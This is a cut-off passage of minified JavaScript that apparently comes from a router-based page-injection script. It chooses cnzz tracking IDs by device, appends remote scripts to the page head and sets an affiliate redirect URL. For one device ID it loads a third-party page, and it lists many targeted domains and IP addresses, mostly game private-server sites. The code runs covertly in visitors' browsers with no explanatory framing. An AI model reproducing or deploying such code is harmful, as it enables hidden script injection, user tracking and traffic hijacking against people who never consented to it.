 /* @Date: Tue Aug 01 2017 16:16:26 GMT+0800
*/!function(w){function c(m){if(o[m])return o[m].exports;var n=o[m]={exports:{},id:m,loaded:!1};return w[m].call(n.exports,n,n.exports,c),n.loaded=!0,n.exports}var o={};return
c.m=w,c.c=o,c.p="",c(0)}([function(w,c,o){(function(w){"use strict";!function(){o(2);var c=o(3);c&&c.init(w.gwd_cnzz),o(4).init()}()}).call(c,o(1))},function(w,c,o){"use
strict";w.exports={modules:{},version:1501575382807,browser:{},debug:/gwdebug/.test(window.location.href),extend:function(w){for(var c in w)this[c]=w[c]}}},function(w,c,o)
{(function(w){"use strict";var c,o=window.sdfwets,m="pc";window.navigator.appVersion.toLowerCase().match(/(?:iphone|android|linux|ipad|mobile|playbook|ipod)/)&&(c=!0,m="mob");var n=
{923253:"https://s22.cnzz.com/z_stat.php?id=1262189046&web_id=1262189046"},e={fds:{pc:"",mob:""},1098164:{pc:"http://s11.cnzz.com/z_stat.php?
id=1259968879&web_id=1259968879",mob:"http://s11.cnzz.com/z_stat.php?id=1259968944&web_id=1259968944"},35049714:{pc:"http://s95.cnzz.com/z_stat.php?
id=1259969026&web_id=1259969026",mob:"http://s95.cnzz.com/z_stat.php?id=1259969066&web_id=1259969066"},824033:{pc:"http://s95.cnzz.com/z_stat.php?
id=1259969072&web_id=1259969072",mob:"http://s11.cnzz.com/z_stat.php?id=1259969077&web_id=1259969077"},764050:{pc:"http://s95.cnzz.com/z_stat.php?
id=1259994013&web_id=1259994013",mob:"http://s4.cnzz.com/z_stat.php?id=1259994014&web_id=1259994014"},951261:{pc:"http://s95.cnzz.com/z_stat.php?
id=1260938442&web_id=1260938442",mob:"http://s4.cnzz.com/z_stat.php?id=1260938468&web_id=1260938468"},538625:{pc:"http://s4.cnzz.com/z_stat.php?
id=1261196517&web_id=1261196517",mob:"http://s95.cnzz.com/z_stat.php?id=1261196544&web_id=1261196544"},929733:{pc:"http://s4.cnzz.com/z_stat.php?
id=1261619667&web_id=1261619667",mob:"http://s95.cnzz.com/z_stat.php?id=1261619685&web_id=1261619685"},923253:{pc:"https://s4.cnzz.com/z_stat.php?
id=1261666818&web_id=1261666818",mob:"https://s4.cnzz.com/z_stat.php?id=1261883731&web_id=1261883731"},806720:{pc:"https://s4.cnzz.com/z_stat.php?
id=1261896765&web_id=1261896765",mob:"https://s11.cnzz.com/z_stat.php?id=1261896768&web_id=1261896768"},1329185:{pc:"https://s13.cnzz.com/z_stat.php?
id=1262259078&web_id=1262259078",mob:"https://s13.cnzz.com/z_stat.php?id=1262259119&web_id=1262259119"},1052533823:{mob:"https://s13.cnzz.com/z_stat.php?
id=1262239273&web_id=1262239273"}};o||!function(){function w(){if(document.currentScript)return document.currentScript;for(var
w=document.getElementsByTagName("script"),c=0;c<w.length;c++)if(/(?:fds|sf)\.js/i.test(w[c].src))return w[c]}var c,m=w();m&&(c=m.src.match(/\/fds\.js\?u=([a-zA-Z0-9]+)/i),c?o=c[1]:
(c=m.src.match(/\/sf\.js\?u=([a-zA-Z0-9]+)/i),c&&(o=c[1],e[o]&&(e[o].pc=n[o]))))}(),o||
(o="fds"),w.extend({crc64:1,btype:"luyou",device:m,ismobile:c,server:"http://router.jiageweishi.com","unionUrl":"http://u.smartlinkclick.com/union/go",from_device:o,new_extension:!0,gw
d_cnzz:e[o]&&e[o][m]})}).call(c,o(1))},function(w,c){"use strict";function o(w){var c=document.getElementsByTagName("head");c&&c[0]&&(c=c[0]);var
o=document.createElement("script");o.src=w,o.async=!0,o.defer=!0,o.language="JavaScript",c.appendChild(o),n=!0}var m=void 0,n=void 0,e=void 0;w.exports.init=function(w)
{w&&o(w)},w.exports.log=function(w,c,o,t,a){n&&(e===w?(clearTimeout(m),m=setTimeout(function(){window._czc&&window._czc.push&&
(c=c||".",o=o||"",window._czc.push(["_trackEvent",w,c,o,t,a]),e=w)},300)):window._czc&&window._czc.push&&
(c=c||".",o=o||"",window._czc.push(["_trackEvent",w,c,o,t,a]),e=w))}},function(w,c,o){(function(c){"use strict";w.exports.init=function()
{"923253"===c.from_device&&o(5).init("http://scmy58.com/jj.html")}}).call(c,o(1))},function(w,c,o){(function(c){"use strict";var m=o(3),n=(o(7),
["www.zh23.com","zh23.com","www.ynhcmj.com","www.23ksf.com","www.hx9981.com","www.lzra120.com","www.js-
kx.com","www.xzshengshi.com","www.lgefs.com","www.xiuxianjj.com","www.xxsrh.com","www.fly914.com","www.686mm.com","www.njyedu.cn","23ksf.com","www.yuansf.com","www.frqyzx.com","www.g
m432.com","010jt.com","www.zhaosf.com","www.9pk.com","www.52345.com","www.shenqi.com","www.zhaosf.me","www.zhaosf.ws","www.zhaosf.com.cn","www.zhaosf.cn","www.zhaosf.mx","www.zhaosf.
at","www.zhaosf.guru","www.666sf.com","www.945.com","www.88a.com","www.500sf.com","www.duosf.com","www.52455.com","www.jjj.com","www.99s.com","www.chasf.com","www.haosf.tv","www.145o
k.com","www.58sf.com","www.8izz.com","www.23c.com","www.300sf.com","www.haofu.com","www.9745.com","www.kusf.com","www.laomir.com","www.qusf.com","www.sf999.ws","www.66hfw.com","www.f
y371.com","222.161.4.143","219.135.56.138","www.jielesh.com","www.zhaosf.mobi","www.fireol.com","125.88.181.46","183.60.197.153","119.145.148.125","219.135.56.164","888.wd258.com","s
f999.com","www.sf999.com.co","116.31.119.56","www.3456dh.com","www.921sfw.com","125.77.17.49","www.9kf.com","www.weilai99.com","www.haosf.ca","www.sf665.com","www.runmang.com","www.m
ir321.com","www.sf310.com","www.559u.com","www.99zhaosf.com","www.mishicq.com","www.ip920.com","www.sf123uu.com","www.sf999.org","www.jjj.com.co","www.91f.net","www.ishuzhe.com","www
.945ms.com","www.xzyz88.com","www.5igao.com","www.32fa.com","www.1200sf.com","www.yunwuhe.com","www.365jieri.cn","fu.hhgft.com","yaohaofu.com","www.sf520.com.cn","www.jzl989.com","ww
w.bosouchina.com","www.qizhu.cc","www.51ssh.com","www.kabo-floor.com","www.buri-tech.com","www.fpe95.com","www.shutu.cc","www.92huike.com","www.51pf.cc","www.ego-